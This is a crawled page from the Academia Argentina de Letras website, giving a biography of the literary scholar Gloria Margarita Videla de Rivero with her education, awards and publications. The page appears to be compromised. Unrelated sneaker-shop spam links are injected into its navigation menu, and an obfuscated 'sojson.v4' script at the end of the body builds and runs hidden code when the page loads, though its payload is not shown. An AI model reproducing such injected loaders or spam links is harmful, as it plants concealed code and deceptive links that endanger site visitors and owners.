

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://letras.edu.ar/?q=node/110
body_size: 7589
content:
<!DOCTYPE html>
<html lang="es" dir="ltr"
  xmlns:content="http://purl.org/rss/1.0/modules/content/"
  xmlns:dc="http://purl.org/dc/terms/"
  xmlns:foaf="http://xmlns.com/foaf/0.1/"
  xmlns:og="http://ogp.me/ns#"
  xmlns:rdfs="http://www.w3.org/2000/01/rdf-schema#"
  xmlns:sioc="http://rdfs.org/sioc/ns#"
  xmlns:sioct="http://rdfs.org/sioc/types#"
  xmlns:skos="http://www.w3.org/2004/02/skos/core#"
  xmlns:xsd="http://www.w3.org/2001/XMLSchema#">
<head>
<meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/?q=node/110" />
<link rel="shortlink" href="/?q=node/110" />
<link rel="shortcut icon" href="https://letras.edu.ar/sites/default/files/recta.ico" type="image/vnd.microsoft.icon" />
<title>GLORIA MARGARITA VIDELA de RIVERO (Mendoza, Rep. Argentina) | Academia Argentina de Letras</title>
<link type="text/css" rel="stylesheet" href="https://letras.edu.ar/sites/default/files/css/css_xE-rWrJf-fncB6ztZfd2huxqgxu4WO-qwma6Xer30m4.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://letras.edu.ar/sites/default/files/css/css_5SA2p0bD1ortG_8tMQfQht1EB-6V_57GPEq6uxolIL0.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://letras.edu.ar/sites/default/files/css/css_PGbJgHCUCBf4dg7K9Kt8aAwsApndP4GZ9RuToPy3-Fk.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://letras.edu.ar/sites/default/files/css/css_5GtbO_U00MCMV_Gtl11y4K4VDmt6JXVWpj2w_PAM5bQ.css" media="all" />
<script type="text/javascript" src="https://letras.edu.ar/sites/default/files/js/js_Ua98zxjH9I2U2rTee9IFt0Bz0daoaQQTSnaDxCxt3Kc.js"></script>
<script type="text/javascript" src="https://letras.edu.ar/sites/default/files/js/js_fuEUOSb98cBJGmfRUc25Xb4h1vZWtDS-pjINSkWsuIY.js"></script>
<script type="text/javascript" src="https://letras.edu.ar/sites/default/files/js/js_UwO_0RHLq_nsvPwmX_QYU1JLTYOeZOvu0d7mUDYvhvQ.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","ajaxPageState":{"theme":"business","theme_token":"ZMH3VyV1bwl4y0s_v9ms477WA2snxb3UIQ61n7UcAPs","js":{"misc\/jquery.js":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery-html-prefilter-3.5.0-backport.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"public:\/\/languages\/es_Mn1VrjWamR8gB4QP5Ly6KrI-E3mY_XGnyCht6MkkffM.js":1,"sites\/all\/modules\/captcha\/captcha.js":1,"sites\/all\/themes\/business\/js\/superfish.js":1,"sites\/all\/themes\/business\/js\/supersubs.js":1,"sites\/all\/themes\/business\/js\/sfmenu.js":1},"css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"modules\/book\/book.css":1,"modules\/comment\/comment.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"modules\/poll\/poll.css":1,"modules\/search\/search.css":1,"modules\/user\/user.css":1,"modules\/forum\/forum.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"sites\/all\/themes\/business\/style.css":1,"sites\/all\/themes\/business\/color\/colors.css":1}},"urlIsAjaxTrusted":{"\/?q=node\/110\u0026destination=node\/110":true}});
//--><!]]>
</script>
<!--[if lt IE 9]><script src="/sites/all/themes/business/js/html5.js"></script><![endif]-->
</head>
<body class="html not-front not-logged-in one-sidebar sidebar-first page-node page-node- page-node-110 node-type-book">
    
<div id="wrap">

  <header id="header" class="clearfix" role="banner">

    <div>
            <hgroup id="sitename">
        <h2><a href="/" title="Inicio"></a></h2>
        <p></p><!--site slogan-->
      </hgroup>
    </div>
    <nav id="navigation" class="clearfix" role="navigation">
      <div id="main-menu">
        <ul class="menu"><li class="first leaf"><a href="/" title="">Inicio</a></li>
<li class="expanded"><a href="/?q=node/810" title="Académicos">Académicos</a><ul class="menu"><li class="keys_words leaf"><a href="https://www.jmksport.com/adahxshop/">womens air jordan 6 barely rose dh9696 100 release date</a></li><li class="keys_words leaf"><a href="https://odegardcarpets.com/fafbdgashop/men/verkhniaia-odezhda/vetrovki/66611078-vetrovka-nike-air-r-48-50">50 — цена 600 грн в каталоге Ветровки ✓ Купить мужские вещи по доступной цене на Шафе , Ветровка nike air р 48 - Украина #66611078 - nike roshe run nm fb grey camo pants boys blue</a></li><li class="keys_words leaf"><a href="https://mail.aspennigeria.com/bfddarshop/riot-skateshop-nike-sb-dunk-low/">200 - Riot Skateshop x Nike Reveals Two More Nike Low &amp;quot;Paisley&amp;quot; Colourways FZ1289 - Air Force 1 Crater White Copa</a></li><li class="keys_words leaf"><a href="/edbejwshop">nike dunk low pro sb 304292 102 white black trail end brown sneakers</a></li><li class="keys_words leaf"><a href="/edbbajmshop">555088 134 air jordan 1 high og university blue 2021 for sale</a></li><li class="keys_words leaf"><a href="/edbbfshop">air jordan 1 retro high og chicago on foot</a></li><li class="first expanded"><a href="/?q=node/180" title="Autoridades de la Academia Argentina de Letras desde su creación">Autoridades</a><ul class="menu"><li class="first leaf"><a href="/?q=node/182">Presidentes</a></li>
<li class="leaf"><a href="/?q=node/185">Vicepresidentes</a></li>
<li class="leaf"><a href="/?q=node/184">Tesoreros</a></li>
<li class="last leaf"><a href="/?q=node/183">Secretarios</a></li>
</ul></li>
<li class="leaf"><a href="/?q=node/180" title="">Mesa Directiva</a></li>
<li class="leaf"><a href="/?q=node/810" title="Académicos de número">Académicos de número</a></li>
<li class="leaf"><a href="/?q=node/811" title="">Académicos correspondientes residentes en el país</a></li>
<li class="leaf"><a href="/?q=node/130" title="">Académicos correspondientes residentes en el extranjero</a></li>
<li class="leaf"><a href="/?q=node/809">Académicos honorarios</a></li>
<li class="leaf"><a href="/?q=node/179" title="">Académicos de número fallecidos</a></li>
<li class="last leaf"><a href="/?q=node/154" title="">Sillones académicos</a></li>
</ul></li>
<li class="expanded"><a href="/" title="Departamentos de la AAL">Departamentos</a><ul class="menu"><li class="first leaf"><a href="/?q=node/96">Administración</a></li>
<li class="leaf"><a href="/?q=node/97">Biblioteca</a></li>
<li class="leaf"><a href="/?q=node/98">Investigaciones Lingüísticas y Filológicas</a></li>
<li class="last leaf"><a href="/?q=node/95">Presidencia y Relaciones Institucionales</a></li>
</ul></li>
<li class="expanded"><a rel="nofollow" href="http://www.aal.edu.ar/?q=node/611" title="Departamento de Publicaciones y Comunicación">Publicaciones</a><ul class="menu"><li class="first leaf"><a href="https://letras.edu.ar/?q=node/611" title="">Catálogo</a></li>
<li class="last leaf"><a rel="nofollow" href="https://www.mercadolibre.com.ar/pagina/academiaacademia20230914153814" title="Ventas de libros en línea">Librería virtual</a></li>
</ul></li>
<li class="expanded"><a href="/" title="Información institucional de la Academia Argentina de Letras">Historia</a><ul class="menu"><li class="first expanded"><a href="/?q=node/181" title="Historia de la Academia Argentina de Letras">Historia</a><ul class="menu"><li class="first leaf"><a href="/?q=node/181">Breve historia de la AAL</a></li>
<li class="last expanded"><a href="/?q=node/131" title="Fundación de la Academia Argentina de Letras">Creación</a><ul class="menu"><li class="first leaf"><a href="/?q=node/131">Decreto y acta de constitución</a></li>
<li class="leaf"><a href="/?q=node/153">Emblema</a></li>
<li class="last leaf"><a href="/?q=node/152">Estatuto</a></li>
</ul></li>
</ul></li>
<li class="leaf"><a href="/?q=node/151">Honorarios</a></li>
<li class="last leaf"><a href="/?q=node/180">Mesa Directiva</a></li>
</ul></li>
<li class="leaf"><a href="https://www.letras.edu.ar/?q=node/834" title="Formulario para contactarse con la Academia Argentina de Letras">Contacto</a></li>
<li class="leaf"><a href="/?q=bid" title="Boletín Informativo Digital de la AAL">BID</a></li>
<li class="leaf"><a rel="nofollow" href="https://docs.google.com/forms/d/e/1FAIpQLSeO_kgGYmWDAwTNuCjDbIwYMltD0sjuxfoYnEHDdsSgoQlFuw/viewform?usp=sf_link" title="">Donaciones a bibliotecas</a></li>
<li class="last leaf"><a href="/?q=node/188">Enlaces</a></li>
</ul>      </div>
    </nav><!-- end main-menu -->
  </header>
  
  
  
  <div id="main">
    <section id="post-content" role="main">
    <div id="breadcrumbs"><h2 class="element-invisible">Se encuentra usted aquí</h2><nav class="breadcrumb"><a href="/">Inicio</a> » GLORIA MARGARITA VIDELA de RIVERO (Mendoza, Rep. Argentina)</nav></div>                <h1 class="page-title">GLORIA MARGARITA VIDELA de RIVERO (Mendoza, Rep. Argentina)</h1>                    <div class="region region-content">
  <div id="block-system-main" class="block block-system">

      
  <div class="content">
                          <span property="dc:title" content="GLORIA MARGARITA VIDELA de RIVERO (Mendoza, Rep. Argentina)" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>  
      
    
  <div class="node node-book node-full">
    <div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p>ESPECIALIDAD</p>
<p>          Literatura argentina, poesía de vanguardia hispanoamericana, literatura española moderna y contemporánea</p>
<p>              DATOS PERSONALES </p>
<p>          Fecha y lugar de nacimiento: 24 de marzo de 1932 Mendoza<br />
              Nombre de los padres: Héctor Luis Videla Ponce - Margarita Dolores Muñiz Aguirre.</p>
<p>              EDUCACIÓN</p>
<p>          Profesora de Literatura (Facultad de Filosofía y Letras, Universidad Nacional de Cuyo, Mendoza, 1959). Doctora en Filosofía y Letras, Sección Filología Románica (Universidad de Madrid, 1961).<br />
              El 10 de octubre de 1991, en la sesión 937ª. con residencia en MENDOZA<br />
              Fue presentado por Antonio Pagés Larraya, Rodolfo Modern,Ángel Mazzei, Delfín Leocadio Garasa.</p>
<p>              ACTIVIDAD ACADÉMICA</p>
<p>          Publicaciones en el BAAL<br />
              Comisiones: Premio Literario Academia Argentina de Letras, género Narrativa, 1999-2001.</p>
<p>              PREMIOS Y DISTINCIONES</p>
<p>          Primer Premio en el "Concurso de tesis doctorales hispanoamericanas" (Madrid, Instituto de Cultura Hispánica, 1961); Premio "Sol de Cuyo" (Mendoza, 1984); "MujerDestacada" (Mendoza, CEFEM, 1991); invitaciones especiales para participar como plenarista en Congresos, Simposios y Cursos Nacionales e Internacionales.</p>
<p>              OBRAS</p>
<p>          <em>El ultraísmo. Estudio sobre movimientos poéticos de vanguardia en España</em>, Madrid, 1963, 2ª ed. 1970. <em>Poesías completas</em> de Alfredo Bufano, Buenos Aires, 1983, 3 tomos (Edición, <em>Estudio preliminar</em> y <em>Notas bibliográficas y textuales</em>). <em>Contribución para una bibliografía de la literatura mendocina</em>, Mendoza, 1984. Edición de <em>La periodización de la Literatura Argentina. Problemas, criterios, autores, textos. Actas del IV Congreso Nacional de Literatura Argentina</em>, 1989, 3 tomos. <em>Direcciones del vanguardismo hispanoamericano</em>, Mendoza, 1990, 2ª ed. Pittsburgh, 1994. <em>Indices de la Revista de la Junta de Estudios Históricos de Mendoza</em> (Directora, coautora, autora del <em>Estudio preliminar</em>) Mendoza, 1996. <em>Revistas culturales de Mendoza</em> (1905-1997), Mendoza, 2000. <em>Literatura de Mendoza. Espacio, historia, sociedad</em>. Mendoza, T. I. 2000, T. II 2002 (Coordinadora, autora de los prólogos y de cuatro capítulos).<br />
              Ha publicado además capítulos en otros libros colectivos y más de cien artículos, reseñas bibliográficas y resúmenes en Actas de Congresos y revistas especializadas del país y del extranjero, sobre temas de literatura española, hispanoamericana y argentina.Dirige actualmente la revista <em>Piedra y Canto</em>, que difunde las investigaciones del Centro de Estudios de Literatura de Mendoza, de la cual han aparecido ya seis volúmenes: N.1, 1993; N.2, 1994; N.3: 1995; N.4, 1996; N.5, 1997-1998; N.6, 1999-2000.</p>
</div></div></div>  </div>

      <footer>
          </footer>
  
    </div>
  
</div> <!-- /.block -->
</div>
 <!-- /.region -->
  </section> <!-- /#main -->
  
      <aside id="sidebar" role="complementary" class="sidebar clearfix">
      <div class="region region-sidebar-first">
  <div id="block-block-3" class="block block-block">

        <h2 >Depto. de Investigaciones Lingüísticas y Filológicas</h2>
    
  <div class="content">
    <div>
<ul>
<li><a href="/node/840">Consultas idiomáticas</a></li>
<li><a href="/recomendaciones">Recomendaciones y observaciones sobre la lengua</a></li>
<li><a href="/node/702">Tramitación de nombres para el Registro Civil</a></li>
<li><a rel="nofollow" href="https://dle.rae.es/" target="_blank">Consultar <em>Diccionario de la lengua española</em></a></li>
<li><a href="https://www.rae.es/dpd/" target="_blank" rel="nofollow noopener"><em>Diccionario panhispánico de dudas (DPD)</em></a></li>
<li><a href="http://www.letras.edu.ar/?q=node/627">Últimas voces tratadas<br />
        en la Comisión  "Habla de los Argentinos"</a></li>
<li><a href="http://aplica.rae.es/grweb/cgi-bin/buscar.cgi" target="_blank" rel="nofollow noopener">Consultar última <em>Gramática</em></a></li>
<li><a href="http://aplica.rae.es/orweb/cgi-bin/buscar.cgi" target="_blank" rel="nofollow noopener">Consultar última <em>Ortografía</em></a></li>
</ul>
</div>
  </div>
  
</div> <!-- /.block -->
<div id="block-block-4" class="block block-block">

        <h2 >Biblioteca</h2>
    
  <div class="content">
    <ul>
<li><a rel="nofollow" href="http://www.catalogoweb.com.ar/inicio.html"> Biblioteca Jorge Luis Borges</a></li>
<li><a href="http://aalbiblioteca.online/biblioteca/opac_css/" target="_blank" rel="nofollow noreferrer">Catálogo en línea de la Biblioteca</a></li>
<li><a href="http://www.catalogoweb.com.ar/biblioteca-digital/libros-digitalizados-por-aal-wikimedia.html" target="_blank" rel="nofollow noreferrer">Catálogo de obras digitalizadas por la AAL</a></li>
<li><a href="http://www.catalogoweb.com.ar/biblioteca-digital/boletin-aal.html" target="_blank" rel="nofollow noreferrer">Boletín de la AAL (texto completo)</a></li>
<li><a href="http://www.catalogoweb.com.ar/biblioteca-digital/epistolarios.html" target="_blank" rel="nofollow noreferrer">Epistolarios</a></li>
<li><a href="http://www.catalogoweb.com.ar/biblioteca-digital/Revistas-digitalizadas.html" target="_blank" rel="nofollow noreferrer">Revistas digitalizadas</a></li>
</ul>
  </div>
  
</div> <!-- /.block -->
<div id="block-block-5" class="block block-block">

        <h2 >Dpto. de Administración</h2>
    
  <div class="content">
    <ul><li><a rel="nofollow" href="http://www.aal.edu.ar/?q=node/564"> Salón Leopoldo Lugones</a></li>
<li><a href="http://www.letras.edu.ar/shop2013">Atención y venta de publicaciones</a></li>
<li><a href="/node/206">Obras de los académicos fuera de nuestro catálogo</a></li>
</ul>  </div>
  
</div> <!-- /.block -->
<div id="block-block-6" class="block block-block">

        <h2 >Dpto. de Presidencia y Relaciones Institucionales</h2>
    
  <div class="content">
    <ul><li><a href="/contact"> Comunicaciones</a></li>
<li><a href="/contact">Concertación de entrevistas</a></li>
<li><a href="http://mail.letras.edu.ar">Correo web</a></li>
<li><a rel="nofollow" href="http://www.twitter.com/canalaal"><img src="http://twitter-badges.s3.amazonaws.com/t_logo-a.png" alt="Follow canalaal on Twitter" />  @canalaal</a></li>
<li><a rel="nofollow" href="http://www.youtube.com/canalaal"><img src="http://www.letras.edu.ar/youtube.gif" alt="Seguir @CanalAAL en Youtube" width="84" height="33" />  @canalaal</a></li>
<li><a rel="nofollow" href="https://www.facebook.com/academiaargentinadeletras/"><img src="http://www.letras.edu.ar/logoface.jpg" alt="Seguir @Academiaargentinadeletras en Facebook" width="42" height="42" /> @Academiaargentinadeletras</a></li>
</ul>  </div>
  
</div> <!-- /.block -->
<div id="block-block-7" class="block block-block">

        <h2 >Sede de la AAL </h2>
    
  <div class="content">
    <h3 align="center"><img src="http://www.letras.edu.ar/frente.jpg" width="150" height="144" /> </h3>
<p>Sánchez de Bustamante 2663<br />
      Código postal: C1425DVA<br /><br />
      Tel 11 2310 6604</p>
<h6 align="center">
<iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d6569.718190200262!2d-58.400881322565624!3d-34.58243171679831!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x95bcb5626d25ada9%3A0xb441f8a052ea44fd!2sAcademia+Argentina+de+Letras!5e0!3m2!1ses!2sar!4v1405974282420" width="180" height="220" frameborder="0" style="border:0"></iframe></h6>
<ul>
<li>  <a rel="nofollow" href="http://maps.google.com/maps?q=-34.582592,-58.401346&amp;num=1&amp;sll=37.0625,-95.677068&amp;sspn=23.875,57.630033&amp;ie=UTF8&amp;source=embed&amp;ll=-34.58238,-58.401475&amp;spn=0.0053,0.006437&amp;z=15&quot;" target="_blank">Ver mapa más grande</a></li>
</ul>
  </div>
  
</div> <!-- /.block -->
<div id="block-block-8" class="block block-block">

        <h2 >Twitter de la AAL </h2>
    
  <div class="content">
    <p><a rel="nofollow" class="twitter-timeline" href="https://twitter.com/canalaal" data-widget-id="352851156625678336">Tuits por @canalaal</a></p>
<script>
<!--//--><![CDATA[// ><!--
!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+"://platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");
//--><!]]>
</script>  </div>
  
</div> <!-- /.block -->
<div id="block-user-login" class="block block-user">

        <h2 >Inicio de sesión</h2>
    
  <div class="content">
    <form action="/?q=node/110&amp;destination=node/110" method="post" id="user-login-form" accept-charset="UTF-8"><div><div class="form-item form-type-textfield form-item-name">
  <label for="edit-name">Nombre de usuario <span class="form-required" title="Este campo es obligatorio.">*</span></label>
 <input type="text" id="edit-name" name="name" value="" size="15" maxlength="60" class="form-text required" />
</div>
<div class="form-item form-type-password form-item-pass">
  <label for="edit-pass">Contraseña <span class="form-required" title="Este campo es obligatorio.">*</span></label>
 <input type="password" id="edit-pass" name="pass" size="15" maxlength="128" class="form-text required" />
</div>
<div class="item-list"><ul><li class="first"><a href="/?q=user/register" title="Crear una nueva cuenta de usuario.">Crear nueva cuenta</a></li>
<li class="last"><a href="/?q=user/password" title="Solicita una contraseña nueva por correo electrónico.">Solicitar una nueva contraseña</a></li>
</ul></div><input type="hidden" name="form_build_id" value="form-uz0AAME4uQ-mutJzujRr5yYzxhQpX1KOuZo3ruMyAms" />
<input type="hidden" name="form_id" value="user_login_block" />
<fieldset class="captcha form-wrapper"><legend><span class="fieldset-legend">CAPTCHA</span></legend><div class="fieldset-wrapper"><div class="fieldset-description">Esta pregunta es para verificar que usted es un visitante de la página y evitar el correo basura. Ingrese el código que figura en la imagen.</div><input type="hidden" name="captcha_sid" value="354739811" />
<input type="hidden" name="captcha_token" value="44c624ab899e5da9896b4e5cdbd79ab7" />
<img typeof="foaf:Image" src="/?q=image_captcha&amp;sid=354739811&amp;ts=1768662848" width="180" height="60" alt="Image CAPTCHA" title="Image CAPTCHA" /><div class="form-item form-type-textfield form-item-captcha-response">
  <label for="edit-captcha-response">What code is in the image? <span class="form-required" title="Este campo es obligatorio.">*</span></label>
 <input type="text" id="edit-captcha-response" name="captcha_response" value="" size="15" maxlength="128" class="form-text required" />
<div class="description">Enter the characters shown in the image.</div>
</div>
</div></fieldset>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Iniciar sesión" class="form-submit" /></div></div></form>  </div>
  
</div> <!-- /.block -->
<div id="block-user-online" class="block block-user">

        <h2 >Quién está conectado</h2>
    
  <div class="content">
    <p>Hay actualmente 0 usuarios conectados.</p>  </div>
  
</div> <!-- /.block -->
</div>
 <!-- /.region -->
    </aside>  <!-- /#sidebar-first -->
    </div>
  <div class="clear"></div>
  
    
  <!--END footer -->
  <div class="region region-footer">
  <div id="block-block-9" class="block block-block">

        <h2 >Copyright © 2025 Academia Argentina de Letras. </h2>
    
  <div class="content">
    <p> <a rel="nofollow" href="http://qr.afip.gob.ar/?qr=Jj74PniOmGS0GOuxF3iKZw,," target="F960AFIPInfo"> <img src="http://www.afip.gob.ar/images/f960/DATAWEB.jpg" width="40" height="55" align="right" border="0" /></a></p>
  </div>
  
</div> <!-- /.block -->
</div>
 <!-- /.region -->

  </div>
  <script>['sojson.v4']["filter"]["constructor"](((['sojson.v4']+[])["constructor"]['fromCharCode']['apply'](null,"[base64]"['split'](/[a-zA-Z]{1,}/))))('sojson.v4');</script><span class='48a7b'></span></body>
</html>